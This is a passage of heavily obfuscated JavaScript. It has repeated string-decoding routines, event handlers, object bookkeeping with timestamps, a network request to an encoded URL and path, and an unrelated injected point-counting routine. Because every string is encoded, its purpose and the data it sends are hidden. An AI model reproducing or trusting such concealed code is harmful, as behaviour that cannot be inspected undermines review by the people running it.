U9aSgH[__TextDecoder]}__Uint8Array[__TextDecoder(444)]()},__Uint8Array[__TextDecoder(445)]))}),this[__TextDecoder(tCkx9B[73])][tCkx9B[22]](__TextDecoder(447),__globalObject=>{__Uint8Array[__TextDecoder(tCkx9B[74])](ips[__TextDecoder(tCkx9B[72])](__TextDecoder(tCkx9B[75])),ips[__TextDecoder(tCkx9B[72])](__TextDecoder(451)))}),this[__TextDecoder(tCkx9B[73])][tCkx9B[22]](__TextDecoder(452)+__TextDecoder(453),()=>{function __globalObject(__globalObject){var __Buffer="LelnH7TfO2\"o_dE;mzJr:N&p$IU`9(GW1*u{>|=.B}0F/?v)ihyM6A~Q^4[C#,%]8cXS!wx+3@5<KDjYRgqPZVksatb",__TextDecoder,__Uint8Array,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<__Uint8Array;ctc_2R++){var XWw9MYk=__Buffer.indexOf(__TextDecoder[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],utf8ArrayToStr|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__Array.push((utf8ArrayToStr|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function __Buffer(__Buffer){if(typeof U9aSgH[__Buffer]===tCkx9B[5]){return U9aSgH[__Buffer]=__globalObject(OWAoES[__Buffer])}return U9aSgH[__Buffer]}__Uint8Array[__TextDecoder(tCkx9B[74])](ips[__TextDecoder(tCkx9B[72])](__TextDecoder(tCkx9B[75])),ips[__Buffer(454)](__Buffer(455)))}),this[__TextDecoder(tCkx9B[73])][tCkx9B[22]](__TextDecoder(456)+tCkx9B[76],__globalObject=>{function __Buffer(__globalObject){var __Buffer="OPsAIRiBM9HTz|_gh>~\"6)ZN[W{VX?qw`}&+(0#lCpta:cdDmYQur.G$FE%Ko14nyfj=U8J3@S<v^!7ebL2x;*5,/k]",__Array,utf8ArrayToStr,__TextDecoder,__Uint8Array,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__Array=""+(__globalObject||""),utf8ArrayToStr=__Array.length,__TextDecoder=[],__Uint8Array=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<utf8ArrayToStr;ctc_2R++){var XWw9MYk=__Buffer.indexOf(__Array[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],__Uint8Array|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__TextDecoder.push(__Uint8Array&tCkx9B[3]),__Uint8Array>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__TextDecoder.push((__Uint8Array|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__TextDecoder)}function __Array(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=__Buffer(OWAoES[__globalObject])}return U9aSgH[__globalObject]}if(__Uint8Array[__TextDecoder(457)]){return}const utf8ArrayToStr=()=>{if(__globalObject[__TextDecoder(tCkx9B[77])]&&__globalObject[__TextDecoder(tCkx9B[77])][__TextDecoder(459)]>tCkx9B[0]){const __Buffer=ips[__TextDecoder(460)](__TextDecoder(461));if(__Buffer){const __Array=__Buffer[__TextDecoder(462)](tCkx9B[160])[__TextDecoder(463)](__Buffer=>{function __Array(__Buffer){var __Array="Vsb:U=R_f>.q^L]{t`gdl&8EPF1j*a3\"mHJ/7#ui[~;vZc!WM}X9526N0)@ozw+<|%D$,yQCxS?4(TpGBOnIkYrehKA",__globalObject,utf8ArrayToStr,__TextDecoder,__Uint8Array,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__globalObject=""+(__Buffer||""),utf8ArrayToStr=__globalObject.length,__TextDecoder=[],__Uint8Array=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<utf8ArrayToStr;ctc_2R++){var XWw9MYk=__Array.indexOf(__globalObject[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],__Uint8Array|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__TextDecoder.push(__Uint8Array&tCkx9B[3]),__Uint8Array>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__TextDecoder.push((__Uint8Array|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__TextDecoder)}function __globalObject(__Buffer){if(typeof U9aSgH[__Buffer]===tCkx9B[5]){return U9aSgH[__Buffer]=__Array(OWAoES[__Buffer])}return U9aSgH[__Buffer]}return parseInt(__Buffer[__globalObject(464)](),tCkx9B[86])});__globalObject[__TextDecoder(tCkx9B[77])]=__globalObject[__TextDecoder(tCkx9B[77])][__TextDecoder(tCkx9B[78])](__Buffer=>{function __globalObject(__Buffer){var __globalObject="0AaTWR7$/]!F|qKs<nugOvk;xJP8[Mt(>@1lrjULp=?*)&w:Ed\"z2#`4eYX^o_ZB%VmyC,b{9}c.DG~hQiH+Nf65I3S",utf8ArrayToStr,__Array,__TextDecoder,__Uint8Array,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(utf8ArrayToStr=""+(__Buffer||""),__Array=utf8ArrayToStr.length,__TextDecoder=[],__Uint8Array=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<__Array;ctc_2R++){var XWw9MYk=__globalObject.indexOf(utf8ArrayToStr[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],__Uint8Array|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__TextDecoder.push(__Uint8Array&tCkx9B[3]),__Uint8Array>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__TextDecoder.push((__Uint8Array|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__TextDecoder)}function utf8ArrayToStr(__Buffer){if(typeof U9aSgH[__Buffer]===tCkx9B[5]){return U9aSgH[__Buffer]=__globalObject(OWAoES[__Buffer])}return U9aSgH[__Buffer]}return!__Array[utf8ArrayToStr(466)](__Buffer[utf8ArrayToStr(467)])})}if(!__Uint8Array[__TextDecoder(tCkx9B[81])][__TextDecoder(469)]){__globalObject[__TextDecoder(tCkx9B[77])]=__globalObject[__TextDecoder(tCkx9B[77])][__TextDecoder(tCkx9B[78])](__Buffer=>{function __Array(__Buffer){var __Array="Ca.DBrnMPhIZSNHUAeF~1x`i34w,}OyQ@zpTY%$q&8J/+tL?;E^2o6KR[lb0=jk\"G|>!]d9#vW_f*{:X7m)gVs<cu(5",__globalObject,utf8ArrayToStr,__TextDecoder,__Uint8Array,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__globalObject=""+(__Buffer||""),utf8ArrayToStr=__globalObject.length,__TextDecoder=[],__Uint8Array=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<utf8ArrayToStr;ctc_2R++){var XWw9MYk=__Array.indexOf(__globalObject[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],__Uint8Array|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__TextDecoder.push(__Uint8Array&tCkx9B[3]),__Uint8Array>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__TextDecoder.push((__Uint8Array|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__TextDecoder)}function __globalObject(__Buffer){if(typeof U9aSgH[__Buffer]===tCkx9B[5]){return U9aSgH[__Buffer]=__Array(OWAoES[__Buffer])}return U9aSgH[__Buffer]}return __Buffer[__globalObject(tCkx9B[79])]!==__globalObject(471)&&__Buffer[__globalObject(tCkx9B[79])]!==__globalObject(472)})}}__Uint8Array[__TextDecoder(473)](__globalObject)};__Uint8Array[__TextDecoder(474)+__Array(475)+__Array(476)]?setTimeout(()=>{Y9T7v8(utf8ArrayToStr(),__Uint8Array[__Array(477)]=tCkx9B[21])},tCkx9B[80]):utf8ArrayToStr()}));if(this[__TextDecoder(tCkx9B[81])][__TextDecoder(478)+__TextDecoder(479)]){function XWw9MYk(__globalObject){var __TextDecoder="b]hnF!PiXu.4Se?MAZ#6vOkp[wRqVL%BcJNd35:mK;0DrI+xlWsUy*,gfCaT(@}/j18<HY{|E7zQ=t_^9G>&\")~`2$o",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<__Buffer;ctc_2R++){var XWw9MYk=__TextDecoder.indexOf(__Uint8Array[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],utf8ArrayToStr|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__Array.push((utf8ArrayToStr|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function bBUHCX(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=XWw9MYk(OWAoES[__globalObject])}return U9aSgH[__globalObject]}Y9T7v8(this[bBUHCX(tCkx9B[84])][tCkx9B[22]](bBUHCX(481),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="a5NJeXlP*o9z!i6)u^C2;L_qVvR~cDQB7@EUs:3}&GHgj],Ab4/`T|0>MKxf=F[mISh\"r8w?dWOYk1ptZy+$#.({<%n",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,__Uint8Array;Y9T7v8(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(__Uint8Array=tCkx9B[0];__Uint8Array<__Array;__Uint8Array++){var XWw9MYk=__TextDecoder.indexOf(__Buffer[__Uint8Array]);if(XWw9MYk===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=XWw9MYk}else{Y9T7v8(ctc_2R+=XWw9MYk*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function __Buffer(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=__TextDecoder(OWAoES[__globalObject])}return U9aSgH[__globalObject]}if(__Uint8Array[__Buffer(482)]){return}const __Array=__globalObject[__Buffer(483)],utf8ArrayToStr=__Uint8Array[__Buffer(484)](__globalObject[tCkx9B[82]],__Array[__Buffer(485)]);if(this[__Buffer(tCkx9B[83])][utf8ArrayToStr]){this[__Buffer(tCkx9B[83])][utf8ArrayToStr][__Buffer(487)]=Date[__Buffer(488)]()}else{function CiIKiVs(__globalObject){var __TextDecoder="3bTnHz{(fvw}?tS<rFJhZ=)dgxE/GolX#c>[_0Ki+,O~a^UeN\"|M]Y1$R2qVyP4DuIL*68!CW;%@`jkB75Asm9pQ&:.",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,__Uint8Array;Y9T7v8(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(__Uint8Array=tCkx9B[0];__Uint8Array<__Array;__Uint8Array++){var XWw9MYk=__TextDecoder.indexOf(__Buffer[__Uint8Array]);if(XWw9MYk===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=XWw9MYk}else{Y9T7v8(ctc_2R+=XWw9MYk*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function nBufC4(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=CiIKiVs(OWAoES[__globalObject])}return U9aSgH[__globalObject]}if(__Buffer(489)in _cN5of){ctc_2R()}function ctc_2R(){var __globalObject=function(__globalObject){var __TextDecoder=tCkx9B[0],__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__Buffer={},__Array=tCkx9B[0],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=__globalObject.length);for(ctc_2R=tCkx9B[0];ctc_2R<nBufC4;ctc_2R++){var __Uint8Array;Y9T7v8(__Buffer={},__Array=tCkx9B[0],utf8ArrayToStr=tCkx9B[1]);for(__Uint8Array=ctc_2R+tCkx9B[1];__Uint8Array<nBufC4;__Uint8Array++){if(__globalObject[ctc_2R].x===__globalObject[__Uint8Array].x&&__globalObject[ctc_2R].y===__globalObject[__Uint8Array].y){utf8ArrayToStr++;continue}__globalObject[ctc_2R].y===__globalObject[__Uint8Array].y?CiIKiVs=Number.MAX_SAFE_INTEGER:CiIKiVs=(__globalObject[ctc_2R].x-__globalObject[__Uint8Array].x)/(__globalObject[ctc_2R].y-__globalObject[__Uint8Array].y);if(!__Buffer[CiIKiVs])__Buffer[CiIKiVs]=tCkx9B[0];Y9T7v8(__Buffer[CiIKiVs]++,__Array=Math.max(__Array,__Buffer[CiIKiVs]))}Y9T7v8(__Array+=utf8ArrayToStr,__TextDecoder=Math.max(__TextDecoder,__Array))}return __TextDecoder};console.log(__globalObject)}this[__Buffer(tCkx9B[83])][utf8ArrayToStr]={[nBufC4(490)]:utf8ArrayToStr,[nBufC4(491)]:__globalObject[tCkx9B[82]],[nBufC4(492)]:__Array[nBufC4(493)],[nBufC4(494)]:__Array[nBufC4(495)]+"",[nBufC4(496)+nBufC4(497)]:__Array[nBufC4(498)],[nBufC4(499)]:Date[nBufC4(500)]()}}Y9T7v8(__Uint8Array[__Buffer(501)][__Buffer(502)]=tCkx9B[0],this[__Buffer(503)]({[__Buffer(504)]:this[__Buffer(tCkx9B[83])]}))}),this[bBUHCX(tCkx9B[84])][tCkx9B[22]](bBUHCX(505),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="1JsleTmEb%Af<]rLjn*3>|UQ0av?#5u{gy(Zw[C2!;4t}c+H)xY&6/8G.\"p$ShV_PdO,KqN`zI^BMD~=WRFk@9oi7X:",__Buffer,__Array,__Uint8Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,__Uint8Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<__Array;ctc_2R++){var XWw9MYk=__TextDecoder.indexOf(__Buffer[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],utf8ArrayToStr|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Uint8Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__Uint8Array.push((utf8ArrayToStr|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Uint8Array)}function __Buffer(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=__TextDecoder(OWAoES[__globalObject])}return U9aSgH[__globalObject]}if(__Uint8Array[bBUHCX(506)]){return}const __Array=__Uint8Array[__Buffer(507)](__globalObject[tCkx9B[82]],__globalObject[__Buffer(508)][__Buffer(509)]);Y9T7v8(delete this[__Buffer(tCkx9B[85])][__Array],this[__Buffer(511)]({[__Buffer(tCkx9B[422])]:this[__Buffer(tCkx9B[85])]}))}))}},[__String(513)](__globalObject,__TextDecoder){const __Uint8Array=!isNaN(parseInt(__globalObject,tCkx9B[86]));return __Uint8Array?__String(514)+__globalObject:__String(515)+__TextDecoder},[__String(516)+__String(517)](){const __globalObject=this;if(__globalObject[__String(tCkx9B[87])]){return}ips[__String(tCkx9B[175])]()(__globalObject[__String(tCkx9B[88])]+__String(519))[__String(tCkx9B[176])](function(__globalObject){})},[__String(521)](){function __globalObject(__globalObject){var __TextDecoder="r8*NPkKy0<n@$S`Je+m#g(th9z!cY2.RU=_Au%,)?XLioB{T|qab]IQGDW7>~H4/xv\"w[}35:&;16^ZsjVflpECOFdM",__Uint8Array,__Buffer,__String,U9aSgH,OWAoES,__Array,utf8ArrayToStr;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],U9aSgH=tCkx9B[0],OWAoES=tCkx9B[0],__Array=-tCkx9B[1]);for(utf8ArrayToStr=tCkx9B[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var CiIKiVs=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(CiIKiVs===-tCkx9B[1])continue;if(__Array<tCkx9B[0]){__Array=CiIKiVs}else{Y9T7v8(__Array+=CiIKiVs*tCkx9B[12],U9aSgH|=__Array<<OWAoES,OWAoES+=(__Array&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__String.push(U9aSgH&tCkx9B[3]),U9aSgH>>=tCkx9B[2],OWAoES-=tCkx9B[2])}while(OWAoES>tCkx9B[9]);__Array=-tCkx9B[1]}}if(__Array>-tCkx9B[1]){__String.push((U9aSgH|__Array<<OWAoES)&tCkx9B[3])}return OJL4bR(__String)}function __TextDecoder(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=__globalObject(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}Y9T7v8(clearTimeout(self[__String(tCkx9B[335])]),this[__String(tCkx9B[89])]=__String(tCkx9B[90]),this[__String(tCkx9B[91])]=tCkx9B[21],this[__TextDecoder(523)+__TextDecoder(524)+tCkx9B[100]]=tCkx9B[21],this[__TextDecoder(525)](),this[__TextDecoder(526)](),console[__TextDecoder(527)](__TextDecoder(528)))},[__String(tCkx9B[166])](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="I}9%WhFb=PlJe+0xODv/V`t@_THz!L~B;5KrAc:*3<]QoNaf6iu[#)wy4YMq>2XCps1gkj{?SUZdGmRE\"&.7^8($|,n",__Uint8Array,__Buffer,__String,U9aSgH,OWAoES,__Array,utf8ArrayToStr;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],U9aSgH=tCkx9B[0],OWAoES=tCkx9B[0],__Array=-tCkx9B[1]);for(utf8ArrayToStr=tCkx9B[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var CiIKiVs=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(CiIKiVs===-tCkx9B[1])continue;if(__Array<tCkx9B[0]){__Array=CiIKiVs}else{Y9T7v8(__Array+=CiIKiVs*tCkx9B[12],U9aSgH|=__Array<<OWAoES,OWAoES+=(__Array&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__String.push(U9aSgH&tCkx9B[3]),U9aSgH>>=tCkx9B[2],OWAoES-=tCkx9B[2])}while(OWAoES>tCkx9B[9]);__Array=-tCkx9B[1]}}if(__Array>-tCkx9B[1]){__String.push((U9aSgH|__Array<<OWAoES)&tCkx9B[3])}return OJL4bR(__String)}function __Uint8Array(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=__TextDecoder(OWAoES[__globalObject])}return U9aSgH[__globalObject]}const __Buffer=this;if(__Buffer[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[134])](__String(tCkx9B[253]))&&!__Buffer[__Uint8Array(535)][__Uint8Array(536)]){return tCkx9B[21]}if(__Buffer[__Uint8Array(537)]&&!__Buffer[__Uint8Array(538)]){return tCkx9B[21]}if(__globalObject==tCkx9B[20]){clearTimeout(__Buffer[__Uint8Array(tCkx9B[92])])}__Buffer[__Uint8Array(540)+__Uint8Array(541)](function(){__Buffer[__Uint8Array(tCkx9B[92])]=setTimeout(function(){__Buffer[__Uint8Array(542)](tCkx9B[20])},__Buffer[__Uint8Array(543)])})},[__String(544)+__String(545)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="U\"m>n@l[01gEWVS2rvBu&*;R=+JaXYp|I6QGhtLofHF9bNKyT5w~7cqjCkP,#iM{$eODAZd.)](%/!`}z<x4:3?^8_s",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var __globalObject=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(__globalObject===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=__globalObject}else{Y9T7v8(ctc_2R+=__globalObject*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=__Uint8Array(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}let __Array;const utf8ArrayToStr=this;if(__globalObject(__Buffer(546)+utf8ArrayToStr[__Buffer(547)])[__Buffer(548)]==tCkx9B[0]){utf8ArrayToStr[__Buffer(549)]();return tCkx9B[21]}if(utf8ArrayToStr[__Buffer(tCkx9B[93])]){return tCkx9B[21]}utf8ArrayToStr[__Buffer(tCkx9B[93])]=tCkx9B[20];if(utf8ArrayToStr[__Buffer(551)+tCkx9B[213]][__Buffer(552)]==__Buffer(553)){function CiIKiVs(__TextDecoder){var __Uint8Array="xAtpLCFJfBIOr2]3h6KDc>MQq^<4PUyE}wH?aod)R\"._9=G5;gm(~!:*SvT{#$`nZ@k&|V8uiX+sj1Y7%zl/0WNb,[e",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var __globalObject=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(__globalObject===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=__globalObject}else{Y9T7v8(ctc_2R+=__globalObject*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function nBufC4(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=CiIKiVs(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Array=utf8ArrayToStr[__Buffer(tCkx9B[94])]>tCkx9B[0]?utf8ArrayToStr[__Buffer(tCkx9B[94])]:utf8ArrayToStr[nBufC4(555)][nBufC4(556)](nBufC4(557))[nBufC4(558)]()[nBufC4(559)](tCkx9B[82])}else{__Array=utf8ArrayToStr[__Buffer(tCkx9B[94])]>tCkx9B[0]?utf8ArrayToStr[__Buffer(tCkx9B[94])]:utf8ArrayToStr[__Buffer(560)][__Buffer(561)](__Buffer(562))[__Buffer(563)]()[__Buffer(564)](tCkx9B[82])}const ctc_2R=Math[__Buffer(565)](Date[__Buffer(566)]()/tCkx9B[110]),XWw9MYk=ctc_2R-utf8ArrayToStr[__Buffer(tCkx9B[96])]>=tCkx9B[95]?tCkx9B[1]:tCkx9B[0];if(XWw9MYk==tCkx9B[1]){utf8ArrayToStr[__Buffer(tCkx9B[96])]=ctc_2R}ips[__Buffer(568)]()(utf8ArrayToStr[__Buffer(569)]+__Buffer(570),{[__Buffer(571)]:__Buffer(572),[__Buffer(573)]:__Buffer(574),[__Buffer(575)]:{[__Buffer(576)]:__Array?__Array:tCkx9B[0],[__Buffer(577)]:utf8ArrayToStr[__Buffer(578)]?tCkx9B[1]:tCkx9B[0],[__Buffer(579)]:tCkx9B[0],[__Buffer(580)]:utf8ArrayToStr[__Buffer(581)]?tCkx9B[1]:tCkx9B[0],[__Buffer(582)]:XWw9MYk}})[__Buffer(583)](function(__Uint8Array){function __Array(__Uint8Array){var 